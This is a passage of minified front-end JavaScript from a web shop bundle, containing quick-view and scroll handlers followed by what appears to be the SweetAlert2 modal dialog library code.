n=e(t.currentTarget);window.NN_CONFIG.User.logged_in||n.contents().find("#toggleWishlist").hide(),n.parents(".quick-view").addClass("iframe-loaded"),n.contents().find(".wrap").css("padding","0"),n.contents().find(".wrap > .container-fluid").css("padding-top","10px"),n.contents().find(".wrap > .container-fluid").css("margin-bottom","0");var i=n.contents().find("#addToCart");i.click(function(){"string"==typeof i.attr("aria-disabled")&&(n.parents(".quick-view").removeClass("iframe-loaded"),setTimeout(function(){o.close(),window.location.href=window.NN_CONFIG.Basket.basket_url},500))})}),e(".swal2-content").on("click",".close-alert",function(e){e.preventDefault(),o.close()})},_pageScroll:function(){var t=function(){var t=parseInt(e(window).scrollTop(),10),n=e("body");t>300?n.addClass("scroll"):n.removeClass("scroll")};e(window).on("scroll.pageScroll resize.pageScroll orientationchange.pageScroll",t),t()}}}).call(t,n(0))},function(e,t,n){var i;i=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(e,t,n){return(s=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,n){var i=[null];i.push.apply(i,t);var o=new(Function.bind.apply(e,i));return n&&a(o,n.prototype),o}).apply(null,arguments)}function l(e,t,n){return(l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=r(e)););return e}(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function c(e){return Object.keys(e).map(function(t){return e[t]})}function u(e){return Array.prototype.slice.call(e)}function d(e,t){!function(e){-1===v.indexOf(e)&&(v.push(e),g(e))}('"'.concat(e,'" is deprecated and will be removed in the next major release. Please use "').concat(t,'" instead.'))}function p(e){return e&&Promise.resolve(e)===e}function f(e){var t={};for(var n in e)t[e[n]]="swal2-"+e[n];return t}function h(e,t){return e.classList.contains(t)}function m(t,n,i){if(function(e){u(e.classList).forEach(function(t){-1===c(w).indexOf(t)&&-1===c(_).indexOf(t)&&e.classList.remove(t)})}(t),n&&n[i]){if("string"!=typeof n[i]&&!n[i].forEach)return g("Invalid type of customClass.".concat(i,'! Expected string or iterable object, got "').concat(e(n[i]),'"'));te(t,n[i])}}var g=function(e){},v=[],y=function(e){return"function"==typeof e?e():e},b=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),w=f(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","toast","toast-shown","toast-column","show","hide","noanimation","close","title","header","content","actions","confirm","cancel","footer","icon","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl"]),_=f(["success","warning","info","question","error"]),C={previousBodyPadding:null};function T(e,t){if(!t)return null;switch(t){case"select":case"textarea":case"file":return ie(e,w[t]);case"checkbox":return e.querySelector(".".concat(w.checkbox," input"));case"radio":return e.querySelector(".".concat(w.radio," input:checked"))||e.querySelector(".".concat(w.radio," input:first-child"));case"range":return e.querySelector(".".concat(w.range," input"));default:return ie(e,w.input)}}function S(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}}function x(e,t,n){e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach(function(t){e.forEach?e.forEach(function(e){n?e.classList.add(t):e.classList.remove(t)}):n?e.classList.add(t):e.classList.remove(t)}))}function k(e,t,n){n||0===parseInt(n)?e.style[t]="number"==typeof n?n+"px":n:e.style.removeProperty(t)}function E(e,t){var n=1<arguments.length&&void 0!==t?t:"flex";e.style.opacity="",e.style.display=n}function A(e){e.style.opacity="",e.style.display="none"}function N(e,t,n){t?E(e,n):A(e)}function O(e){return!(!e||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length))}function P(e){var t=window.getComputedStyle(e),n=parseFloat(t.getPropertyValue("animation-duration")||"0"),i=parseFloat(t.getPropertyValue("transition-duration")||"0");return 0<n||0<i}function I(){return document.body.querySelector("."+w.container)}function D(e){var t=I();return t?t.querySelector(e):null}function L(e){return D("."+e)}function j(){return L(w.popup)}function M(){return u(j().querySelectorAll("."+w.icon))}function F(){var e=M().filter(function(e){return O(e)});return e.length?e[0]:null}function z(){return L(w.title)}function B(){return L(w.content)}function H(){return L(w.image)}function $(){return L(w["progress-steps"])}function R(){return L(w["validation-message"])}function q(){return D("."+w.actions+" ."+w.confirm)}function W(){return D("."+w.actions+" ."+w.cancel)}function U(){return L(w.actions)}function V(){return L(w.header)}function G(){return L(w.footer)}function X(){return L(w.close)}function Y(){var e=u(j().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(e,t){return e=parseInt(e.getAttribute("tabindex")),(t=parseInt(t.getAttribute("tabindex")))<e?1:e<t?-1:0}),t=u(j().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter(function(e){return"-1"!==e.getAttribute("tabindex")});return function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(e.concat(t)).filter(function(e){return O(e)})}function Q(){return!oe()&&!document.body.classList.contains(w["no-backdrop"])}function K(){return"undefined"==typeof window||"undefined"==typeof document}function Z(e){wt.isVisible()&&ee!==e.target.value&&wt.resetValidationMessage(),ee=e.target.value}function J(t,n){t instanceof HTMLElement?n.appendChild(t):"object"===e(t)?se(n,t):t&&(n.innerHTML=t)}var ee,te=function(e,t){x(e,t,!0)},ne=function(e,t){x(e,t,!1)},ie=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(h(e.childNodes[n],t))return e.childNodes[n]},oe=function(){return document.body.classList.contains(w["toast-shown"])},re='\n <div aria-labelledby="'.concat(w.title,'" aria-describedby="').concat(w.content,'" class="').concat(w.popup,'" tabindex="-1">\n   <div class="').concat(w.header,'">\n     <ul class="').concat(w["progress-steps"],'"></ul>\n     <div class="').concat(w.icon," ").concat(_.error,'">\n       <span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span>\n     </div>\n     <div class="').concat(w.icon," ").concat(_.question,'"></div>\n     <div class="').concat(w.icon," ").concat(_.warning,'"></div>\n     <div class="').concat(w.icon," ").concat(_.info,'"></div>\n     <div class="').concat(w.icon," ").concat(_.success,'">\n       <div class="swal2-success-circular-line-left"></div>\n       <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n       <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n       <div class="swal2-success-circular-line-right"></div>\n     </div>\n     <img class="').concat(w.image,'" />\n     <h2 class="').concat(w.title,'" id="').concat(w.title,'"></h2>\n     <button type="button" class="').concat(w.close,'"></button>\n   </div>\n   <div class="').concat(w.content,'">\n     <div id="').concat(w.content,'"></div>\n     <input class="').concat(w.input,'" />\n     <input type="file" class="').concat(w.file,'" />\n     <div class="').concat(w.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(w.select,'"></select>\n     <div class="').concat(w.radio,'"></div>\n     <label for="').concat(w.checkbox,'" class="').concat(w.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(w.label,'"></span>\n     </label>\n     <textarea class="').concat(w.textarea,'"></textarea>\n     <div class="').concat(w["validation-message"],'" id="').concat(w["validation-message"],'"></div>\n   </div>\n   <div class="').concat(w.actions,'">\n     <button type="button" class="').concat(w.confirm,'">OK</button>\n     <button type="button" class="').concat(w.cancel,'">Cancel</button>\n   </div>\n   <div class="').concat(w.footer,'">\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),ae=function(e){if(function(){var e=I();e&&(e.parentNode.removeChild(e),ne([document.documentElement,document.body],[w["no-backdrop"],w["toast-shown"],w["has-column"]]))}(),K());else{var t=document.createElement("div");t.className=w.container,t.innerHTML=re;var n=function(e){return"string"==typeof e?document.querySelector(e):e}(e.target);n.appendChild(t),function(e){var t=j();t.setAttribute("role",e.toast?"alert":"dialog"),t.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||t.setAttribute("aria-modal","true")}(e),function(e){"rtl"===window.getComputedStyle(e).direction&&te(I(),w.rtl)}(n),function(){var e=B(),t=ie(e,w.input),n=ie(e,w.file),i=e.querySelector(".".concat(w.range," input")),o=e.querySelector(".".concat(w.range," output")),r=ie(e,w.select),a=e.querySelector(".".concat(w.checkbox," input")),s=ie(e,w.textarea);t.oninput=Z,n.onchange=Z,r.onchange=Z,a.onchange=Z,s.oninput=Z,i.oninput=function(e){Z(e),o.value=i.value},i.onchange=function(e){Z(e),i.nextSibling.value=i.value}}()}},se=function(e,t){if(e.innerHTML="",0 in t)for(var n=0;n in t;n++)e.appendChild(t[n].cloneNode(!0));else e.appendChild(t.cloneNode(!0))},le=function(){if(K())return!1;var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&void 0!==e.style[n])return t[n];return!1}();function ce(e,t,n){N(e,n["showC"+t.substring(1)+"Button"],"inline-block"),e.innerHTML=n[t+"ButtonText"],e.setAttribute("aria-label",n[t+"ButtonAriaLabel"]),e.className=w[t],m(e,n.customClass,t+"Button"),te(e,n[t+"ButtonClass"])}function ue(e,t){e.placeholder&&!t.inputPlaceholder||(e.placeholder=t.inputPlaceholder)}var de={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},pe=["input","file","range","select","radio","checkbox","textarea"],fe=function(e){if(ve[e.input]){var t=ge(e.input),n=ve[e.input](t,e);E(n),setTimeout(function(){S(n)})}else'Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(e.input,'"')},he=function(e,t){var n=T(B(),e);if(n)for(var i in function(e){for(var t=0;t<e.attributes.length;t++){var n=e.attributes[t].name;-1===["type","value","style"].indexOf(n)&&e.removeAttribute(n)}}(n),t)"range"===e&&"placeholder"===i||n.setAttribute(i,t[i])},me=function(e){var t=ge(e.input);e.inputClass&&te(t,e.inputClass),e.customClass&&te(t,e.customClass.input)},ge=function(e){var t=w[e]?w[e]:w.input;return ie(B(),t)},ve={};function ye(e,t){var n=$();if(!t.progressSteps||0===t.progressSteps.length)return A(n);E(n),n.innerHTML="";var i=parseInt(null===t.currentProgressStep?wt.getQueueStep():t.currentProgressStep);i>=t.progressSteps.length&&g("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),t.progressSteps.forEach(function(e,o){var r=function(e){var t=document.createElement("li");return te(t,w["progress-step"]),t.innerHTML=e,t}(e);if(n.appendChild(r),o===i&&te(r,w["active-progress-step"]),o!==t.progressSteps.length-1){var a=function(e){var t=document.createElement("li");return te(t,w["progress-step-line"]),e.progressStepsDistance&&(t.style.width=e.progressStepsDistance),t}(e);n.appendChild(a)}})}function be(e,t){!function(e,t){var n=j();k(n,"width",t.width),k(n,"padding",t.padding),t.background&&(n.style.background=t.background),n.className=w.popup,t.toast?(te([document.documentElement,document.body],w["toast-shown"]),te(n,w.toast)):te(n,w.modal),m(n,t.customClass,"popup"),"string"==typeof t.customClass&&te(n,t.customClass),x(n,w.noanimation,!t.animation)}(0,t),function(e,t){var n=I();n&&(function(e,t){"string"==typeof t?e.style.background=t:t||te([document.documentElement,document.body],w["no-backdrop"])}(n,t.backdrop),!t.backdrop&&t.allowOutsideClick&&g('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),function(e,t){t in w?te(e,w[t]):(g('The "position" parameter is not valid, defaulting to "center"'),te(e,w.center))}(n,t.position),function(e,t){if(t&&"string"==typeof t){var n="grow-"+t;n in w&&te(e,w[n])}}(n,t.grow),m(n,t.customClass,"container"),t.customContainerClass&&te(n,t.customContainerClass))}(0,t),function(e,t){m(V(),t.customClass,"header"),ye(0,t),function(e,t){var n=de.innerParams.get(e);if(n&&t.type===n.type&&F())m(F(),t.customClass,"icon");else if(_e(),t.type)if(Ce(),-1!==Object.keys(_).indexOf(t.type)){var i=D(".".concat(w.icon,".").concat(_[t.type]));E(i),m(i,t.customClass,"icon"),x(i,"swal2-animate-".concat(t.type,"-icon"),t.animation)}else'Unknown type! Expected "success", "error", "warning", "info" or "question", got "'.concat(t.type,'"')}(e,t),function(e,t){var n=H();if(!t.imageUrl)return A(n);E(n),n.setAttribute("src",t.imageUrl),n.setAttribute("alt",t.imageAlt),k(n,"width",t.imageWidth),k(n,"height",t.imageHeight),n.className=w.image,m(n,t.customClass,"image"),t.imageClass&&te(n,t.imageClass)}(0,t),function(e,t){var n=z();N(n,t.title||t.titleText),t.title&&J(t.title,n),t.titleText&&(n.innerText=t.titleText),m(n,t.customClass,"title")}(0,t),function(e,t){var n=X();n.innerHTML=t.closeButtonHtml,m(n,t.customClass,"closeButton"),N(n,t.showCloseButton),n.setAttribute("aria-label",t.closeButtonAriaLabel)}(0,t)}(e,t),function(e,t){var n=B().querySelector("#"+w.content);t.html?(J(t.html,n),E(n,"block")):t.text?(n.textContent=t.text,E(n,"block")):A(n),function(e,t){var n=B(),i=de.innerParams.get(e),o=!i||t.input!==i.input;pe.forEach(function(e){var i=w[e],r=ie(n,i);he(e,t.inputAttributes),r.className=i,o&&A(r)}),t.input&&(o&&fe(t),me(t))}(e,t),m(B(),t.customClass,"content")}(e,t),function(e,t){var n=U(),i=q(),o=W();t.showConfirmButton||t.showCancelButton||A(n),m(n,t.customClass,"actions"),ce(i,"confirm",t),ce(o,"cancel",t),t.buttonsStyling?function(e,t,n){te([e,t],w.styled),n.confirmButtonColor&&(e.style.backgroundColor=n.confirmButtonColor),n.cancelButtonColor&&(t.style.backgroundColor=n.cancelButtonColor);var i=window.getComputedStyle(e).getPropertyValue("background-color");e.style.borderLeftColor=i,e.style.borderRightColor=i}(i,o,t):(ne([i,o],w.styled),i.style.backgroundColor=i.style.borderLeftColor=i.style.borderRightColor="",o.style.backgroundColor=o.style.borderLeftColor=o.style.borderRightColor=""),t.reverseButtons&&i.parentNode.insertBefore(o,i)}(0,t),function(e,t){var n=G();N(n,t.footer),t.footer&&J(t.footer,n),m(n,t.customClass,"footer")}(0,t),"function"==typeof t.onRender&&t.onRender(j())}function we(){return q()&&q().click()}ve.text=ve.email=ve.password=ve.number=ve.tel=ve.url=function(t,n){return"string"==typeof n.inputValue||"number"==typeof n.inputValue?t.value=n.inputValue:p(n.inputValue)||g('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(e(n.inputValue),'"')),ue(t,n),t.type=n.input,t},ve.file=function(e,t){return ue(e,t),e},ve.range=function(e,t){var n=e.querySelector("input"),i=e.querySelector("output");return n.value=t.inputValue,n.type=t.input,i.value=t.inputValue,e},ve.select=function(e,t){if(e.innerHTML="",t.inputPlaceholder){var n=document.createElement("option");n.innerHTML=t.inputPlaceholder,n.value="",n.disabled=!0,n.selected=!0,e.appendChild(n)}return e},ve.radio=function(e){return e.innerHTML="",e},ve.checkbox=function(e,t){var n=T(B(),"checkbox");return n.value=1,n.id=w.checkbox,n.checked=Boolean(t.inputValue),e.querySelector("span").innerHTML=t.inputPlaceholder,e},ve.textarea=function(e,t){if(e.value=t.inputValue,ue(e,t),"MutationObserver"in window){var n=parseInt(window.getComputedStyle(j()).width),i=parseInt(window.getComputedStyle(j()).paddingLeft)+parseInt(window.getComputedStyle(j()).paddingRight);new MutationObserver(function(){var t=e.offsetWidth+i;j().style.width=n<t?t+"px":null}).observe(e,{attributes:!0,attributeFilter:["style"]})}return e};var _e=function(){for(var e=M(),t=0;t<e.length;t++)A(e[t])},Ce=function(){for(var e=j(),t=window.getComputedStyle(e).getPropertyValue("background-color"),n=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),i=0;i<n.length;i++)n[i].style.backgroundColor=t};function Te(){var e=j();e||wt.fire(""),e=j();var t=U(),n=q(),i=W();E(t),E(n),te([e,t],w.loading),n.disabled=!0,i.disabled=!0,e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()}function Se(e){return Object.prototype.hasOwnProperty.call(Ae,e)}function xe(e){return Oe[e]}var ke=[],Ee={},Ae={title:"",titleText:"",text:"",html:"",footer:"",type:null,toast:!1,customClass:"",customContainerClass:"",target:"body",backdrop:!0,animation:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showCancelButton:!1,preConfirm:null,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:null,confirmButtonClass:"",cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:null,cancelButtonClass:"",buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:null,imageWidth:null,imageHeight:null,imageAlt:"",imageClass:"",timer:null,width:null,padding:null,background:null,input:null,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputClass:"",inputAttributes:{},inputValidator:null,validationMessage:null,grow:!1,position:"center",progressSteps:[],currentProgressStep:null,progressStepsDistance:null,onBeforeOpen:null,onOpen:null,onRender:null,onClose:null,onAfterClose:null,scrollbarPadding:!0},Ne=["title","titleText","text","html","type","customClass","showConfirmButton","showCancelButton","confirmButtonText","confirmButtonAriaLabel","confirmButtonColor","confirmButtonClass","cancelButtonText","cancelButtonAriaLabel","cancelButtonColor","cancelButtonClass","buttonsStyling","reverseButtons","imageUrl","imageWidth","imageHeigth","imageAlt","imageClass","progressSteps","currentProgressStep"],Oe={customContainerClass:"customClass",confirmButtonClass:"customClass",cancelButtonClass:"customClass",imageClass:"customClass",inputClass:"customClass"},Pe=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusCancel","heightAuto","keydownListenerCapture"],Ie=Object.freeze({isValidParameter:Se,isUpdatableParameter:function(e){return-1!==Ne.indexOf(e)},isDeprecatedParameter:xe,argsToParams:function(t){var n={};switch(e(t[0])){case"object":o(n,t[0]);break;default:["title","html","type"].forEach(function(i,o){switch(e(t[o])){case"string":n[i]=t[o];break;case"undefined":break;default:"Unexpected type of ".concat(i,'! Expected "string", got ').concat(e(t[o]))}})}return n},isVisible:function(){return O(j())},clickConfirm:we,clickCancel:function(){return W()&&W().click()},getContainer:I,getPopup:j,getTitle:z,getContent:B,getImage:H,getIcon:F,getIcons:M,getCloseButton:X,getActions:U,getConfirmButton:q,getCancelButton:W,getHeader:V,getFooter:G,getFocusableElements:Y,getValidationMessage:R,isLoading:function(){return j().hasAttribute("data-loading")},fire:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(this,t)},mixin:function(e){return function(n){function s(){return t(this,s),function(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,r(s).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&a(e,t)}(s,n),i(s,[{key:"_main",value:function(t){return l(r(s.prototype),"_main",this).call(this,o({},e,t))}}]),s}(this)},queue:function(e){var t=this;function n(e,t){ke=[],document.body.removeAttribute("data-swal2-queue-step"),e(t)}ke=e;var i=[];return new Promise(function(e){!function o(r,a){r<ke.length?(document.body.setAttribute("data-swal2-queue-step",r),t.fire(ke[r]).then(function(t){void 0!==t.value?(i.push(t.value),o(r+1,a)):n(e,{dismiss:t.dismiss})})):n(e,{value:i})}(0)})},getQueueStep:function(){return document.body.getAttribute("data-swal2-queue-step")},insertQueueStep:function(e,t){return t&&t<ke.length?ke.splice(t,0,e):ke.push(e)},deleteQueueStep:function(e){void 0!==ke[e]&&ke.splice(e,1)},showLoading:Te,enableLoading:Te,getTimerLeft:function(){return Ee.timeout&&Ee.timeout.getTimerLeft()},stopTimer:function(){return Ee.timeout&&Ee.timeout.stop()},resumeTimer:function(){return Ee.timeout&&Ee.timeout.start()},toggleTimer:function(){var e=Ee.timeout;return e&&(e.running?e.stop():e.start())},increaseTimer:function(e){return Ee.timeout&&Ee.timeout.increase(e)},isTimerRunning:function(){return Ee.timeout&&Ee.timeout.isRunning()}});function De(){var e=de.innerParams.get(this),t=de.domCache.get(this);e.showConfirmButton||(A(t.confirmButton),e.showCancelButton||A(t.actions)),ne([t.popup,t.actions],w.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.cancelButton.disabled=!1}function Le(){return!!window.MSInputMethodContext&&!!document.documentMode}function je(){var e=I(),t=j();e.style.removeProperty("align-items"),t.offsetTop<0&&(e.style.alignItems="flex-start")}var Me={swalPromiseResolve:new WeakMap};function Fe(e,t,n,i){n?$e(e,i):(new Promise(function(e){var t=window.scrollX,n=window.scrollY;Ee.restoreFocusTimeout=setTimeout(function(){Ee.previousActiveElement&&Ee.previousActiveElement.focus?(Ee.previousActiveElement.focus(),Ee.previousActiveElement=null):document.body&&document.body.focus(),e()},100),void 0!==t&&void 0!==n&&window.scrollTo(t,n)}).then(function(){return $e(e,i)}),Ee.keydownTarget.removeEventListener("keydown",Ee.keydownHandler,{capture:Ee.keydownListenerCapture}),Ee.keydownHandlerAdded=!1),t.parentNode&&t.parentNode.removeChild(t),Q()&&(null!==C.previousBodyPadding&&(document.body.style.paddingRight=C.previousBodyPadding+"px",C.previousBodyPadding=null),function(){if(h(document.body,w.iosfix)){var e=parseInt(document.body.style.top,10);ne(document.body,w.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}}(),"undefined"!=typeof window&&Le()&&window.removeEventListener("resize",je),u(document.body.children).forEach(function(e){e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")})),ne([document.documentElement,document.body],[w.shown,w["height-auto"],w["no-backdrop"],w["toast-shown"],w["toast-column"]])}function ze(e){var t=j();if(t&&!h(t,w.hide)){var n=de.innerParams.get(this);if(n){var i=Me.swalPromiseResolve.get(this);ne(t,w.show),te(t,w.hide),function(e,t,n){var i=I(),o=le&&P(t),r=n.onClose,a=n.onAfterClose;null!==r&&"function"==typeof r&&r(t),o?He(e,t,i,a):Fe(e,i,oe(),a)}(this,t,n),i(e||{})}}}function Be(e){for(var t in e)e[t]=new WeakMap}var He=function(e,t,n,i){Ee.swalCloseEventFinishedCallback=Fe.bind(null,e,n,oe(),i),t.addEventListener(le,function(e){e.target===t&&(Ee.swalCloseEventFinishedCallback(),delete Ee.swalCloseEventFinishedCallback)})},$e=function(e,t){setTimeout(function(){null!==t&&"function"==typeof t&&t(),j()||function(e){delete e.params,delete Ee.keydownHandler,delete Ee.keydownTarget,Be(de),Be(Me)}(e)})};function Re(e,t,n){var i=de.domCache.get(e);t.forEach(function(e){i[e].disabled=n})}function qe(e,t){if(!e)return!1;if("radio"===e.type)for(var n=e.parentNode.parentNode.querySelectorAll("input"),i=0;i<n.length;i++)n[i].disabled=t;else e.disabled=t}var We=function(){function e(n,i){t(this,e),this.callback=n,this.remaining=i,this.running=!1,this.start()}return i(e,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(e){var t=this.running;return t&&this.stop(),this.remaining+=e,t&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),e}(),Ue={email:function(e,t){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email address")},url:function(e,t){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL")}};function Ve(e,t){e.removeEventListener(le,Ve),t.style.overflowY="auto"}function Ge(e,t){e.closePopup({value:t})}function Xe(e,t,n){for(var i=Y(),o=0;o<i.length;o++)return(t+=n)===i.length?t=0:-1===t&&(t=i.length-1),i[t].focus();j().focus()}var Ye,Qe=function(e,t){le&&P(t)?(e.style.overflowY="hidden",t.addEventListener(le,Ve.bind(null,t,e))):e.style.overflowY="auto"},Ke=function(e,t){!function(){if((/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints)&&!h(document.body,w.iosfix)){var e=document.body.scrollTop;document.body.style.top=-1*e+"px",te(document.body,w.iosfix),(n=I()).ontouchstart=function(e){t=e.target===n||!function(e){return!!(e.scrollHeight>e.clientHeight)}(n)&&"INPUT"!==e.target.tagName},n.ontouchmove=function(e){t&&(e.preventDefault(),e.stopPropagation())}}var t,n}(),"undefined"!=typeof window&&Le()&&(je(),window.addEventListener("resize",je)),u(document.body.children).forEach(function(e){e===I()||function(e,t){if("function"==typeof e.contains)return e.contains(t)}(e,I())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))}),t&&(null===C.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(C.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight=C.previousBodyPadding+function(){if("ontouchstart"in window||navigator.msMaxTouchPoints)return 0;var e=document.createElement("div");e.style.width="50px",e.style.height="50px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}()+"px")),setTimeout(function(){e.scrollTop=0})},Ze=function(e,t,n){n.animation&&te(t,w.show),E(t),te([document.documentElement,document.body,e],w.shown),n.heightAuto&&n.backdrop&&!n.toast&&te([document.documentElement,document.body],w["height-auto"])},Je=function(t,n){function i(e){return tt[n.input](o,nt(e),n)}var o=B();p(n.inputOptions)?(Te(),n.inputOptions.then(function(e){t.hideLoading(),i(e)})):"object"===e(n.inputOptions)?i(n.inputOptions):"Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(e(n.inputOptions))},et=function(e,t){var n=e.getInput();A(n),t.inputValue.then(function(i){n.value="number"===t.input?parseFloat(i)||0:i+"",E(n),n.focus(),e.hideLoading()}).catch(function(t){n.value="",E(n),n.focus(),e.hideLoading()})},tt={select:function(e,t,n){var i=ie(e,w.select);t.forEach(function(e){var t=e[0],o=e[1],r=document.createElement("option");r.value=t,r.innerHTML=o,n.inputValue.toString()===t.toString()&&(r.selected=!0),i.appendChild(r)}),i.focus()},radio:function(e,t,n){var i=ie(e,w.radio);t.forEach(function(e){var t=e[0],o=e[1],r=document.createElement("input"),a=document.createElement("label");r.type="radio",r.name=w.radio,r.value=t,n.inputValue.toString()===t.toString()&&(r.checked=!0);var s=document.createElement("span");s.innerHTML=o,s.className=w.label,a.appendChild(r),a.appendChild(s),i.appendChild(a)});var o=i.querySelectorAll("input");o.length&&o[0].focus()}},nt=function(e){var t=[];return"undefined"!=typeof Map&&e instanceof Map?e.forEach(function(e,n){t.push([n,e])}):Object.keys(e).forEach(function(n){t.push([n,e[n]])}),t},it=function(e,t){var n=function(e,t){var n=e.getInput();if(!n)return null;switch(t.input){case"checkbox":return function(e){return e.checked?1:0}(n);case"radio":return function(e){return e.checked?e.value:null}(n);case"file":return function(e){return e.files.length?null!==e.getAttribute("multiple")?e.files:e.files[0]:null}(n);default:return t.inputAutoTrim?n.value.trim():n.value}}(e,t);t.inputValidator?(e.disableInput(),Promise.resolve().then(function(){return 